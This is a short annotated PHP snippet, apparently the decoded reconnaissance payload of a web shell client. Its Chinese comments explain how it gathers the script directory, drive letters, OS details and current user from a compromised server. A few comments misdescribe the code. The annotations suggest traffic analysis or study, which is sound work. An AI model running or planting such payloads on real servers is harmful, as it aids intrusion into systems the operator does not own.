 // 开启输出缓冲区
ob_start();
try {
// 获取当前脚本的目录
$D = dirname($_SERVER["SCRIPT_FILENAME"]);
// 如果 $D 为空，则获取当前脚本的 PATH_TRANSLATED 目录
if ($D == "") $D = dirname($_SERVER["PATH_TRANSLATED"]);
$R = "{$D}  "; // 将当前脚本的目录放入变量 $R 中
// 如果当前目录以 "/" 开头
if (substr($D, 0, 1) != "/") {
// 遍历字母 C 到 Z
foreach (range("C", "Z") as $L) {
// 如果存在该盘符，将其放入变量 $R 中
if (is_dir("{$L}:")) $R .= "{$L}:";
}
} else {
$R .= "/"; // 否则直接将 "/" 放入变量 $R 中
}
$R .= " "; // 将制表符放入变量 $R 中
$u = (function_exists("posix_getegid")) ? @posix_getpwuid(@posix_geteuid()) : ""; //
$s = ($u) ? $u["name"] : @get_current_user(); // 获取当前用户名
$R .= php_uname(); // 将系统信息放入变量 $R 中
$R .= " {$s}"; // 将用户名放入变量 $R 中
echo $R; // 输出变量 $R
} catch (Exception $e) {
echo "ERROR://".$e->getMessage(); // 如果发生异常，输出错误信息
}
asoutput(); // 调用 asoutput 函数进行输出
die(); // 终止脚本执行